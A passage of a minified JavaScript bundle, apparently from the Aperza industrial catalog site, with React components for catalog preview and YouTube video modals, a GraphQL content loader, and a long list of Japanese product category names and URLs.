l=e.parentElement,r=$(l),o=r.find(".catalogTitleLink").text().trim(),s=r.find('[name="catalogSubtitle"]').val(),n=r.find('[name="catalogDescription"]').val(),c=r.find('[name="catalogDocumentTypeLabel"]').val(),i=r.find(".catalogCompanyLink").text().trim(),p=r.find("[name=catalogCompanyLogoUrl]").val(),d=r.find('[name="catalogDocumentSizeBytes"]').val(),m=r.find('[name="catalogPageUrl"]').val(),u=[];for(let e=1;e<=3;e++){let t=r.find(`[name="catalogImage${e}"]`).val();t&&u.push({imageUrl:t})}let w=$(l).find(".catalogDownloadLink")[0];a({title:o,subtitle:s,description:n,type:c,brandName:i,brandImageUrl:p,fileSize:d,catalogPageUrl:m,pages:u,companyId:parseInt(w.dataset.company_id),catalogId:parseInt(w.dataset.catalog_id),companyContractDisplayId:parseInt(w.dataset.company_contract_display_id),documentId:w.dataset.document_id,clickedAt:(new Date).getTime()})}})(e)}))}))}),[]),{catalog:t}},S=e=>{const[t,a]=(0,l.useState)(!1),{catalog:r}=b(),{t:c}=(0,o.$)(["catalog"]),i=()=>{a(!1)};return(0,l.useEffect)((()=>{r&&a(!0)}),[r]),l.createElement(n.Z,{show:t,onHide:i,className:"modal-catalog-preview fade",dialogClassName:s,size:"lg",centered:!0},l.createElement(n.Z.Header,{closeButton:!0},l.createElement(n.Z.Title,null,c("catalog.preview.title"))),l.createElement(n.Z.Body,null,l.createElement(_,{catalog:r})),l.createElement(n.Z.Footer,{className:"justify-content-center"},l.createElement("button",{type:"button",onClick:i,className:"btn btn-outline-primary","data-dismiss":"modal","aria-label":"Close"},c("close"))))},P=()=>{let e="aperza-catalog-preview-modal";if(document.getElementById(e))console.warn(`Trying to create additional modal: ${e}`);else{let t=document.createElement("div");t.id=e,document.body.appendChild(t),r.render(l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(S,null)),t)}}},17983:(e,t,a)=>{a.d(t,{n:()=>m});var l=a(2784),r=a(19034),o=a.n(r),s=a(28316),n=a(78396),c=a(76699),i=a(63211),p=a(33692);const d=({videoId:e})=>{const{video:t,loadingVideoInfo:a,setVideoId:r}=(0,i.I)(e),{sendMessage:s}=(0,p.Z)("CATALOG_VIDEO"),{t:d,i18n:m}=(0,c.$)("catalog");(0,l.useEffect)((()=>{r(e)}),[e]);const u=e=>{e.preventDefault(),s({video:t})};return l.createElement("div",{className:"item"},a&&l.createElement("span",null,"LOADING"),!a&&null!=t&&void 0!==t&&l.createElement(l.Fragment,null,l.createElement("div",{className:"thumb"},l.createElement("a",{href:"#",className:"js_modal modal-youtube",onClick:u,"data-videourl":`https://www.youtube.com/embed/${t.videoId}?&autoplay=1&rel=0`},l.createElement("img",{alt:t.title,src:t.thumbnailUrl}))),l.createElement("div",{className:"desc"},l.createElement("p",null,l.createElement("a",{href:"#",className:"js_modal modal-youtube",onClick:u,"data-videourl":`https://www.youtube.com/embed/${t.videoId}?&autoplay=1&rel=0`},t.title)),l.createElement("p",{className:"subTxt"},t.authorName),l.createElement("p",{className:"subTxt"},`${n.C.formattedNumber(t.viewCount)} ${d("catalog.video.view")} | ${o()(t.publishedAt).locale(m.language).fromNow()}`),l.createElement("div",{className:"dtl"},t.tags&&t.tags.map(((e,t)=>l.createElement("span",{key:t,className:"badge badge-default mr-1"},e)))))))},m=()=>{const e=document.getElementById("catalog-page-video-component");e?s.render(l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(d,{videoId:e.getAttribute("data-video-id")??void 0})),e):console.warn(`Trying to render VideoId in Catalog Page: ${e}`)};d.displayName="CatalogPageVideo"},66131:(e,t,a)=>{a.d(t,{D:()=>c});var l=a(33692),r=a(2784),o=a(32270),s=a(28316);const n=()=>{const[e,t]=(0,r.useState)(!1),[a,s]=(0,r.useState)(),[n,c]=(0,r.useState)("CatalogPage"),{getMessage:i}=(0,l.Z)("CATALOG_VIDEO"),p=()=>{t(!1)};let d;return(0,r.useEffect)((()=>{d=i().subscribe((e=>{e&&(s(e.video.videoUrl),t(!0),e.designType&&c(e.designType))}));const e=document.getElementsByClassName("modal-youtube");e&&e.length>0&&Array.from(e).forEach((e=>{e.addEventListener("click",(e=>{const a=e.currentTarget;a&&a.dataset.youtube&&(e.preventDefault(),s(a.dataset.youtube),t(!0))}))}))}),[]),r.createElement(o.Z,{show:e,onHide:p,className:"modal preview-youtube fade",size:"lg",centered:!0,role:"video"},r.createElement(o.Z.Body,{className:"modal-body p-0 position-relative",style:{width:"870px",height:"490px"}},r.createElement("button",{className:"position-absolute close",type:"button","data-dismiss":"modal","aria-label":"Close",style:{top:0,right:"-40px"},onClick:p},r.createElement("span",{className:"text-white","aria-hidden":"true"},r.createElement("i",{className:"fas fa-times fa-fw"}))),r.createElement("div",{className:"embed-responsive h-100"},r.createElement("div",{className:"embed-responsive-item"},r.createElement("iframe",{className:"embed-responsive-item",frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,src:a})))))};const c=()=>{const e="aperza-catalog-video-modal";if(document.getElementById(e))console.warn(`Trying to create additional modal: ${e}`);else{const t=document.createElement("div");t.id=e,document.body.appendChild(t),s.render(r.createElement(n,null),t)}}},33613:(e,t,a)=>{a.d(t,{U:()=>u});var l=a(2784),r=a(30382),o=a.n(r),s=a(73059),n=a(13980),c=a.n(n);class i extends l.Component{render(){return l.createElement(l.Fragment,null,l.createElement("div",{dangerouslySetInnerHTML:{__html:this.props.content}}))}}i.propTypes={content:c().string},i.defaultProps={content:""};var p=a(28316);const d=o()`
  query ContentLoaderQuery($tag: String) {
    content(tag: $tag)
  }
`,m=e=>{let{loading:t,error:a,data:r,refetch:o,fetchMore:n}=(0,s.useQuery)(d,{variables:{tag:e.tag}});return a?l.createElement("div",null,a.message):t?l.createElement(l.Fragment,null):l.createElement(i,{content:r.content})},u=e=>{let t=document.getElementsByClassName("aperza-content");if(t){Array.from(t).forEach((t=>{p.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(m,{tag:t.getAttribute("data-tag")}))),t)}))}}},21145:(e,t,a)=>{a.d(t,{xB:()=>d});var l=a(2784),r=a(46819),o=a(43520),s=a(28316),n=a(8678);const c=[{title:"FA・制御・センサ",url:"https://www.aperza.com/ja/c/1/Automation/1/index.html",items:[{title:"FA・制御機器",url:"https://www.aperza.com/ja/c/2/FA%E3%83%BB%E5%88%B6%E5%BE%A1%E6%A9%9F%E5%99%A8/1/15/index.html"},{title:"ネットワーク機器",url:"https://www.aperza.com/ja/c/2/%E3%83%8D%E3%83%83%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E6%A9%9F%E5%99%A8/1/16/index.html"},{title:"スイッチ",url:"https://www.aperza.com/ja/c/2/%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81/1/17/index.html"},{title:"センサ",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%83%B3%E3%82%B5/1/18/index.html"},{title:"計測・記録装置",url:"https://www.aperza.com/ja/c/2/%E8%A8%88%E6%B8%AC%E3%83%BB%E8%A8%98%E9%8C%B2%E8%A3%85%E7%BD%AE/1/19/index.html"},{title:"マシンビジョン・画像処理",url:"https://www.aperza.com/ja/c/2/%E3%83%9E%E3%82%B7%E3%83%B3%E3%83%93%E3%82%B8%E3%83%A7%E3%83%B3%E3%83%BB%E7%94%BB%E5%83%8F%E5%87%A6%E7%90%86/1/20/index.html"},{title:"安全機器",url:"https://www.aperza.com/ja/c/2/%E5%AE%89%E5%85%A8%E6%A9%9F%E5%99%A8/1/21/index.html"},{title:"モーター・アクチュエーター",url:"https://www.aperza.com/ja/c/2/%E3%83%A2%E3%83%BC%E3%82%BF%E3%83%BC%E3%83%BB%E3%82%A2%E3%82%AF%E3%83%81%E3%83%A5%E3%82%A8%E3%83%BC%E3%82%BF%E3%83%BC/1/22/index.html"}]},{title:"IoT・デジタル設計・製造支援",url:"https://www.aperza.com/ja/c/1/IoT%20and%20IT%20Systems/10/index.html",items:[{title:"デジタル設計・製造支援",url:"https://www.aperza.com/ja/c/2/%E3%83%87%E3%82%B8%E3%82%BF%E3%83%AB%E8%A8%AD%E8%A8%88%E3%83%BB%E8%A3%BD%E9%80%A0%E6%94%AF%E6%8F%B4/10/91/index.html"},{title:"IoT",url:"https://www.aperza.com/ja/c/2/IoT/10/92/index.html"},{title:"AI・機械学習・データ分析",url:"https://www.aperza.com/ja/c/2/AI%E3%83%BB%E6%A9%9F%E6%A2%B0%E5%AD%A6%E7%BF%92%E3%83%BB%E3%83%87%E3%83%BC%E3%82%BF%E5%88%86%E6%9E%90/10/93/index.html"},{title:"情報システム",url:"https://www.aperza.com/ja/c/2/%E6%83%85%E5%A0%B1%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0/10/94/index.html"},{title:"PC・オフィスソフト",url:"https://www.aperza.com/ja/c/2/PC%E3%83%BB%E3%82%AA%E3%83%95%E3%82%A3%E3%82%B9%E3%82%BD%E3%83%95%E3%83%88/10/95/index.html"},{title:"セキュリティ",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3/10/96/index.html"},{title:"通信・ネットワーク",url:"https://www.aperza.com/ja/c/2/%E9%80%9A%E4%BF%A1%E3%83%BB%E3%83%8D%E3%83%83%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF/10/97/index.html"}]},{title:"工具・作業用品",url:"https://www.aperza.com/ja/c/1/Professional%20Tools%20&%20Mro/11/index.html",items:[{title:"MRO・作業用品・現場消耗品",url:"https://www.aperza.com/ja/c/2/MRO%E3%83%BB%E4%BD%9C%E6%A5%AD%E7%94%A8%E5%93%81%E3%83%BB%E7%8F%BE%E5%A0%B4%E6%B6%88%E8%80%97%E5%93%81/11/98/index.html"},{title:"切削工具",url:"https://www.aperza.com/ja/c/2/%E5%88%87%E5%89%8A%E5%B7%A5%E5%85%B7/11/99/index.html"},{title:"電動工具",url:"https://www.aperza.com/ja/c/2/%E9%9B%BB%E5%8B%95%E5%B7%A5%E5%85%B7/11/100/index.html"},{title:"空圧工具・エアツール",url:"https://www.aperza.com/ja/c/2/%E7%A9%BA%E5%9C%A7%E5%B7%A5%E5%85%B7%E3%83%BB%E3%82%A8%E3%82%A2%E3%83%84%E3%83%BC%E3%83%AB/11/101/index.html"},{title:"電設工具",url:"https://www.aperza.com/ja/c/2/%E9%9B%BB%E8%A8%AD%E5%B7%A5%E5%85%B7/11/102/index.html"},{title:"配管工具",url:"https://www.aperza.com/ja/c/2/%E9%85%8D%E7%AE%A1%E5%B7%A5%E5%85%B7/11/103/index.html"},{title:"研磨工具",url:"https://www.aperza.com/ja/c/2/%E7%A0%94%E7%A3%A8%E5%B7%A5%E5%85%B7/11/104/index.html"},{title:"作業工具",url:"https://www.aperza.com/ja/c/2/%E4%BD%9C%E6%A5%AD%E5%B7%A5%E5%85%B7/11/105/index.html"},{title:"測量器具",url:"https://www.aperza.com/ja/c/2/%E6%B8%AC%E9%87%8F%E5%99%A8%E5%85%B7/11/106/index.html"},{title:"大工用品",url:"https://www.aperza.com/ja/c/2/%E5%A4%A7%E5%B7%A5%E7%94%A8%E5%93%81/11/107/index.html"}]},{title:"現場安全・衛生用品",url:"https://www.aperza.com/ja/c/1/Safety%20and%20Cleaning/12/index.html",items:[{title:"安全用品",url:"https://www.aperza.com/ja/c/2/%E5%AE%89%E5%85%A8%E7%94%A8%E5%93%81/12/108/index.html"},{title:"清掃用品",url:"https://www.aperza.com/ja/c/2/%E6%B8%85%E6%8E%83%E7%94%A8%E5%93%81/12/109/index.html"},{title:"衛生用品",url:"https://www.aperza.com/ja/c/2/%E8%A1%9B%E7%94%9F%E7%94%A8%E5%93%81/12/110/index.html"}]},{title:"建築設備",url:"https://www.aperza.com/ja/c/1/Building%20Facility/13/index.html",items:[{title:"エネルギー設備",url:"https://www.aperza.com/ja/c/2/%E3%82%A8%E3%83%8D%E3%83%AB%E3%82%AE%E3%83%BC%E8%A8%AD%E5%82%99/13/111/index.html"},{title:"熱源設備",url:"https://www.aperza.com/ja/c/2/%E7%86%B1%E6%BA%90%E8%A8%AD%E5%82%99/13/112/index.html"},{title:"空調設備",url:"https://www.aperza.com/ja/c/2/%E7%A9%BA%E8%AA%BF%E8%A8%AD%E5%82%99/13/113/index.html"},{title:"照明設備",url:"https://www.aperza.com/ja/c/2/%E7%85%A7%E6%98%8E%E8%A8%AD%E5%82%99/13/114/index.html"},{title:"セキュリティ設備",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3%E8%A8%AD%E5%82%99/13/115/index.html"},{title:"消防・防災設備",url:"https://www.aperza.com/ja/c/2/%E6%B6%88%E9%98%B2%E3%83%BB%E9%98%B2%E7%81%BD%E8%A8%AD%E5%82%99/13/116/index.html"},{title:"給排水設備",url:"https://www.aperza.com/ja/c/2/%E7%B5%A6%E6%8E%92%E6%B0%B4%E8%A8%AD%E5%82%99/13/117/index.html"},{title:"水処理装置",url:"https://www.aperza.com/ja/c/2/%E6%B0%B4%E5%87%A6%E7%90%86%E8%A3%85%E7%BD%AE/13/118/index.html"},{title:"環境設備",url:"https://www.aperza.com/ja/c/2/%E7%92%B0%E5%A2%83%E8%A8%AD%E5%82%99/13/119/index.html"}]},{title:"サービス・その他",url:"https://www.aperza.com/ja/c/1/Services%20and%20Others/14/index.html",items:[{title:"サービス",url:"https://www.aperza.com/ja/c/2/%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9/14/120/index.html"},{title:"サービス・コンサル",url:"https://www.aperza.com/ja/c/2/%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB/14/121/index.html"},{title:"セミナー・トレーニング",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%83%9F%E3%83%8A%E3%83%BC%E3%83%BB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0/14/122/index.html"},{title:"その他",url:"https://www.aperza.com/ja/c/2/%E3%81%9D%E3%81%AE%E4%BB%96/14/123/index.html"}]},{title:"電気電子・半導体",url:"https://www.aperza.com/ja/c/1/Electronics/2/index.html",items:[{title:"電子部品・電子デバイス",url:"https://www.aperza.com/ja/c/2/%E9%9B%BB%E5%AD%90%E9%83%A8%E5%93%81%E3%83%BB%E9%9B%BB%E5%AD%90%E3%83%87%E3%83%90%E3%82%A4%E3%82%B9/2/23/index.html"},{title:"半導体・セミコンダクタ",url:"https://www.aperza.com/ja/c/2/%E5%8D%8A%E5%B0%8E%E4%BD%93%E3%83%BB%E3%82%BB%E3%83%9F%E3%82%B3%E3%83%B3%E3%83%80%E3%82%AF%E3%82%BF/2/24/index.html"},{title:"光学部品",url:"https://www.aperza.com/ja/c/2/%E5%85%89%E5%AD%A6%E9%83%A8%E5%93%81/2/25/index.html"},{title:"スイッチ",url:"https://www.aperza.com/ja/c/2/%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81/2/26/index.html"},{title:"センサ",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%83%B3%E3%82%B5/2/27/index.html"},{title:"配線・ケーブル",url:"https://www.aperza.com/ja/c/2/%E9%85%8D%E7%B7%9A%E3%83%BB%E3%82%B1%E3%83%BC%E3%83%96%E3%83%AB/2/28/index.html"}]},{title:"メカ部品・装置部品",url:"https://www.aperza.com/ja/c/1/Mechanical%20Components/3/index.html",items:[{title:"直動部品",url:"https://www.aperza.com/ja/c/2/%E7%9B%B4%E5%8B%95%E9%83%A8%E5%93%81/3/29/index.html"},{title:"回転部品・軸受",url:"https://www.aperza.com/ja/c/2/%E5%9B%9E%E8%BB%A2%E9%83%A8%E5%93%81%E3%83%BB%E8%BB%B8%E5%8F%97/3/30/index.html"},{title:"動力伝達・伝導",url:"https://www.aperza.com/ja/c/2/%E5%8B%95%E5%8A%9B%E4%BC%9D%E9%81%94%E3%83%BB%E4%BC%9D%E5%B0%8E/3/31/index.html"},{title:"動力制御・衝撃吸収",url:"https://www.aperza.com/ja/c/2/%E5%8B%95%E5%8A%9B%E5%88%B6%E5%BE%A1%E3%83%BB%E8%A1%9D%E6%92%83%E5%90%B8%E5%8F%8E/3/32/index.html"},{title:"位置決め・ステージ",url:"https://www.aperza.com/ja/c/2/%E4%BD%8D%E7%BD%AE%E6%B1%BA%E3%82%81%E3%83%BB%E3%82%B9%E3%83%86%E3%83%BC%E3%82%B8/3/33/index.html"},{title:"密封・シール",url:"https://www.aperza.com/ja/c/2/%E5%AF%86%E5%B0%81%E3%83%BB%E3%82%B7%E3%83%BC%E3%83%AB/3/34/index.html"},{title:"結合・締結",url:"https://www.aperza.com/ja/c/2/%E7%B5%90%E5%90%88%E3%83%BB%E7%B7%A0%E7%B5%90/3/35/index.html"},{title:"配管部品",url:"https://www.aperza.com/ja/c/2/%E9%85%8D%E7%AE%A1%E9%83%A8%E5%93%81/3/36/index.html"},{title:"装置部品",url:"https://www.aperza.com/ja/c/2/%E8%A3%85%E7%BD%AE%E9%83%A8%E5%93%81/3/37/index.html"},{title:"筐体・盤用パーツ・機構部品",url:"https://www.aperza.com/ja/c/2/%E7%AD%90%E4%BD%93%E3%83%BB%E7%9B%A4%E7%94%A8%E3%83%91%E3%83%BC%E3%83%84%E3%83%BB%E6%A9%9F%E6%A7%8B%E9%83%A8%E5%93%81/3/38/index.html"}]},{title:"製造加工機械",url:"https://www.aperza.com/ja/c/1/Processing%20Machinery/4/index.html",items:[{title:"産業用ロボット",url:"https://www.aperza.com/ja/c/2/%E7%94%A3%E6%A5%AD%E7%94%A8%E3%83%AD%E3%83%9C%E3%83%83%E3%83%88/4/39/index.html"},{title:"3dプリンタ・ラピッドプロトタイピング",url:"https://www.aperza.com/ja/c/2/3d%E3%83%97%E3%83%AA%E3%83%B3%E3%82%BF%E3%83%BB%E3%83%A9%E3%83%94%E3%83%83%E3%83%89%E3%83%97%E3%83%AD%E3%83%88%E3%82%BF%E3%82%A4%E3%83%94%E3%83%B3%E3%82%B0/4/40/index.html"},{title:"マーキング・印字",url:"https://www.aperza.com/ja/c/2/%E3%83%9E%E3%83%BC%E3%82%AD%E3%83%B3%E3%82%B0%E3%83%BB%E5%8D%B0%E5%AD%97/4/49/index.html"},{title:"包装機械",url:"https://www.aperza.com/ja/c/2/%E5%8C%85%E8%A3%85%E6%A9%9F%E6%A2%B0/4/50/index.html"},{title:"食品飲料機械",url:"https://www.aperza.com/ja/c/2/%E9%A3%9F%E5%93%81%E9%A3%B2%E6%96%99%E6%A9%9F%E6%A2%B0/4/51/index.html"},{title:"医薬品製造機械",url:"https://www.aperza.com/ja/c/2/%E5%8C%BB%E8%96%AC%E5%93%81%E8%A3%BD%E9%80%A0%E6%A9%9F%E6%A2%B0/4/52/index.html"},{title:"繊維機械",url:"https://www.aperza.com/ja/c/2/%E7%B9%8A%E7%B6%AD%E6%A9%9F%E6%A2%B0/4/53/index.html"},{title:"紙・印刷機械",url:"https://www.aperza.com/ja/c/2/%E7%B4%99%E3%83%BB%E5%8D%B0%E5%88%B7%E6%A9%9F%E6%A2%B0/4/54/index.html"},{title:"木工機械",url:"https://www.aperza.com/ja/c/2/%E6%9C%A8%E5%B7%A5%E6%A9%9F%E6%A2%B0/4/55/index.html"},{title:"工作機械",url:"https://www.aperza.com/ja/c/2/%E5%B7%A5%E4%BD%9C%E6%A9%9F%E6%A2%B0/4/41/index.html"},{title:"加工機械",url:"https://www.aperza.com/ja/c/2/%E5%8A%A0%E5%B7%A5%E6%A9%9F%E6%A2%B0/4/42/index.html"},{title:"溶接機械",url:"https://www.aperza.com/ja/c/2/%E6%BA%B6%E6%8E%A5%E6%A9%9F%E6%A2%B0/4/43/index.html"},{title:"塗装機械",url:"https://www.aperza.com/ja/c/2/%E5%A1%97%E8%A3%85%E6%A9%9F%E6%A2%B0/4/44/index.html"},{title:"洗浄装置",url:"https://www.aperza.com/ja/c/2/%E6%B4%97%E6%B5%84%E8%A3%85%E7%BD%AE/4/45/index.html"},{title:"基板実装機",url:"https://www.aperza.com/ja/c/2/%E5%9F%BA%E6%9D%BF%E5%AE%9F%E8%A3%85%E6%A9%9F/4/46/index.html"},{title:"半導体製造装置",url:"https://www.aperza.com/ja/c/2/%E5%8D%8A%E5%B0%8E%E4%BD%93%E8%A3%BD%E9%80%A0%E8%A3%85%E7%BD%AE/4/47/index.html"},{title:"樹脂・フィルム加工機",url:"https://www.aperza.com/ja/c/2/%E6%A8%B9%E8%84%82%E3%83%BB%E3%83%95%E3%82%A3%E3%83%AB%E3%83%A0%E5%8A%A0%E5%B7%A5%E6%A9%9F/4/48/index.html"}]},{title:"産業・化学機械",url:"https://www.aperza.com/ja/c/1/Industrial%20Machinery/5/index.html",items:[{title:"熱関連機器",url:"https://www.aperza.com/ja/c/2/%E7%86%B1%E9%96%A2%E9%80%A3%E6%A9%9F%E5%99%A8/5/56/index.html"},{title:"流体機器",url:"https://www.aperza.com/ja/c/2/%E6%B5%81%E4%BD%93%E6%A9%9F%E5%99%A8/5/57/index.html"},{title:"真空装置",url:"https://www.aperza.com/ja/c/2/%E7%9C%9F%E7%A9%BA%E8%A3%85%E7%BD%AE/5/58/index.html"},{title:"乾燥装置",url:"https://www.aperza.com/ja/c/2/%E4%B9%BE%E7%87%A5%E8%A3%85%E7%BD%AE/5/59/index.html"},{title:"粉粒体機械",url:"https://www.aperza.com/ja/c/2/%E7%B2%89%E7%B2%92%E4%BD%93%E6%A9%9F%E6%A2%B0/5/60/index.html"},{title:"化学機械",url:"https://www.aperza.com/ja/c/2/%E5%8C%96%E5%AD%A6%E6%A9%9F%E6%A2%B0/5/61/index.html"},{title:"環境・メンテナンス装置",url:"https://www.aperza.com/ja/c/2/%E7%92%B0%E5%A2%83%E3%83%BB%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E8%A3%85%E7%BD%AE/5/62/index.html"}]},{title:"搬送・物流",url:"https://www.aperza.com/ja/c/1/Material%20Handling/6/index.html",items:[{title:"搬送装置",url:"https://www.aperza.com/ja/c/2/%E6%90%AC%E9%80%81%E8%A3%85%E7%BD%AE/6/63/index.html"},{title:"運搬機械・荷役",url:"https://www.aperza.com/ja/c/2/%E9%81%8B%E6%90%AC%E6%A9%9F%E6%A2%B0%E3%83%BB%E8%8D%B7%E5%BD%B9/6/64/index.html"},{title:"積載・仕分け・ピッキング",url:"https://www.aperza.com/ja/c/2/%E7%A9%8D%E8%BC%89%E3%83%BB%E4%BB%95%E5%88%86%E3%81%91%E3%83%BB%E3%83%94%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0/6/65/index.html"},{title:"貯蔵・保管",url:"https://www.aperza.com/ja/c/2/%E8%B2%AF%E8%94%B5%E3%83%BB%E4%BF%9D%E7%AE%A1/6/66/index.html"},{title:"バーコード・RFId",url:"https://www.aperza.com/ja/c/2/%E3%83%90%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%89%E3%83%BBRFId/6/67/index.html"},{title:"物流用品・倉庫備品",url:"https://www.aperza.com/ja/c/2/%E7%89%A9%E6%B5%81%E7%94%A8%E5%93%81%E3%83%BB%E5%80%89%E5%BA%AB%E5%82%99%E5%93%81/6/68/index.html"}]},{title:"計測・試験・検査",url:"https://www.aperza.com/ja/c/1/Measuring%20and%20Testing/7/index.html",items:[{title:"計測・測定器",url:"https://www.aperza.com/ja/c/2/%E8%A8%88%E6%B8%AC%E3%83%BB%E6%B8%AC%E5%AE%9A%E5%99%A8/7/69/index.html"},{title:"電気・磁気計測・測定器",url:"https://www.aperza.com/ja/c/2/%E9%9B%BB%E6%B0%97%E3%83%BB%E7%A3%81%E6%B0%97%E8%A8%88%E6%B8%AC%E3%83%BB%E6%B8%AC%E5%AE%9A%E5%99%A8/7/70/index.html"},{title:"流量計測・測定器",url:"https://www.aperza.com/ja/c/2/%E6%B5%81%E9%87%8F%E8%A8%88%E6%B8%AC%E3%83%BB%E6%B8%AC%E5%AE%9A%E5%99%A8/7/71/index.html"},{title:"環境測定器",url:"https://www.aperza.com/ja/c/2/%E7%92%B0%E5%A2%83%E6%B8%AC%E5%AE%9A%E5%99%A8/7/72/index.html"},{title:"検査装置",url:"https://www.aperza.com/ja/c/2/%E6%A4%9C%E6%9F%BB%E8%A3%85%E7%BD%AE/7/73/index.html"},{title:"試験機",url:"https://www.aperza.com/ja/c/2/%E8%A9%A6%E9%A8%93%E6%A9%9F/7/74/index.html"}]},{title:"材料・素材",url:"https://www.aperza.com/ja/c/1/Materials/8/index.html",items:[{title:"化成品・化学材料",url:"https://www.aperza.com/ja/c/2/%E5%8C%96%E6%88%90%E5%93%81%E3%83%BB%E5%8C%96%E5%AD%A6%E6%9D%90%E6%96%99/8/75/index.html"},{title:"機能材料",url:"https://www.aperza.com/ja/c/2/%E6%A9%9F%E8%83%BD%E6%9D%90%E6%96%99/8/76/index.html"},{title:"樹脂材料",url:"https://www.aperza.com/ja/c/2/%E6%A8%B9%E8%84%82%E6%9D%90%E6%96%99/8/77/index.html"},{title:"セラミックス",url:"https://www.aperza.com/ja/c/2/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF%E3%82%B9/8/78/index.html"},{title:"磁石",url:"https://www.aperza.com/ja/c/2/%E7%A3%81%E7%9F%B3/8/79/index.html"},{title:"金属材料",url:"https://www.aperza.com/ja/c/2/%E9%87%91%E5%B1%9E%E6%9D%90%E6%96%99/8/80/index.html"},{title:"ガラス",url:"https://www.aperza.com/ja/c/2/%E3%82%AC%E3%83%A9%E3%82%B9/8/81/index.html"},{title:"繊維材料",url:"https://www.aperza.com/ja/c/2/%E7%B9%8A%E7%B6%AD%E6%9D%90%E6%96%99/8/82/index.html"},{title:"有機天然材料",url:"https://www.aperza.com/ja/c/2/%E6%9C%89%E6%A9%9F%E5%A4%A9%E7%84%B6%E6%9D%90%E6%96%99/8/83/index.html"}]},{title:"研究開発・実験",url:"https://www.aperza.com/ja/c/1/Laboratory%20Equipment/9/index.html",items:[{title:"ラボ用機器",url:"https://www.aperza.com/ja/c/2/%E3%83%A9%E3%83%9C%E7%94%A8%E6%A9%9F%E5%99%A8/9/84/index.html"},{title:"顕微鏡・マイクロスコープ",url:"https://www.aperza.com/ja/c/2/%E9%A1%95%E5%BE%AE%E9%8F%A1%E3%83%BB%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B3%E3%83%BC%E3%83%97/9/85/index.html"},{title:"分析装置",url:"https://www.aperza.com/ja/c/2/%E5%88%86%E6%9E%90%E8%A3%85%E7%BD%AE/9/86/index.html"},{title:"実験用品",url:"https://www.aperza.com/ja/c/2/%E5%AE%9F%E9%A8%93%E7%94%A8%E5%93%81/9/87/index.html"},{title:"研究用衣類・小物",url:"https://www.aperza.com/ja/c/2/%E7%A0%94%E7%A9%B6%E7%94%A8%E8%A1%A3%E9%A1%9E%E3%83%BB%E5%B0%8F%E7%89%A9/9/88/index.html"},{title:"ラボ用設備",url:"https://www.aperza.com/ja/c/2/%E3%83%A9%E3%83%9C%E7%94%A8%E8%A8%AD%E5%82%99/9/89/index.html"},{title:"クリーンルーム",url:"https://www.aperza.com/ja/c/2/%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E3%83%AB%E3%83%BC%E3%83%A0/9/90/index.html"}]}],i=[{title:"電子・半導体",url:"https://www.aperza.com/catalog/first/1_1/",items:[{title:"抵抗器",url:"https://www.aperza.com/catalog/second/2_1/"},{title:"サーミスタ",url:"https://www.aperza.com/catalog/second/2_2/"},{title:"インダクタ・コイル",url:"https://www.aperza.com/catalog/second/2_4/"},{title:"コンデンサ",url:"https://www.aperza.com/catalog/second/2_5/"},{title:"トランス",url:"https://www.aperza.com/catalog/second/2_6/"},{title:"放電ギャップ",url:"https://www.aperza.com/catalog/second/2_7/"},{title:"発振子／共振子",url:"https://www.aperza.com/catalog/second/2_8/"},{title:"フィルタ",url:"https://www.aperza.com/catalog/second/2_9/"},{title:"ディレイライン",url:"https://www.aperza.com/catalog/second/2_10/"},{title:"マイクロ波部品",url:"https://www.aperza.com/catalog/second/2_11/"},{title:"機能回路モジュール",url:"https://www.aperza.com/catalog/second/2_12/"},{title:"銅張積層板",url:"https://www.aperza.com/catalog/second/2_13/"},{title:"光学部品",url:"https://www.aperza.com/catalog/second/2_14/"},{title:"音響部品",url:"https://www.aperza.com/catalog/second/2_15/"},{title:"記録／再生部品",url:"https://www.aperza.com/catalog/second/2_16/"},{title:"振動子",url:"https://www.aperza.com/catalog/second/2_17/"},{title:"記録媒体",url:"https://www.aperza.com/catalog/second/2_18/"},{title:"入出力ユニット",url:"https://www.aperza.com/catalog/second/2_19/"},{title:"記憶ユニット",url:"https://www.aperza.com/catalog/second/2_20/"},{title:"リモートコントロールユニット",url:"https://www.aperza.com/catalog/second/2_21/"},{title:"電源",url:"https://www.aperza.com/catalog/second/2_22/"},{title:"アンテナ",url:"https://www.aperza.com/catalog/second/2_23/"},{title:"高周波部品",url:"https://www.aperza.com/catalog/second/2_24/"},{title:"磁性部品",url:"https://www.aperza.com/catalog/second/2_25/"},{title:"誘電体／絶縁体",url:"https://www.aperza.com/catalog/second/2_26/"},{title:"電波吸収・ノイズ抑制材",url:"https://www.aperza.com/catalog/second/2_27/"},{title:"電池",url:"https://www.aperza.com/catalog/second/2_28/"},{title:"光源・ランプ",url:"https://www.aperza.com/catalog/second/2_29/"},{title:"水晶デバイス",url:"https://www.aperza.com/catalog/second/2_30/"},{title:"マイコン",url:"https://www.aperza.com/catalog/second/2_31/"},{title:"DSP",url:"https://www.aperza.com/catalog/second/2_32/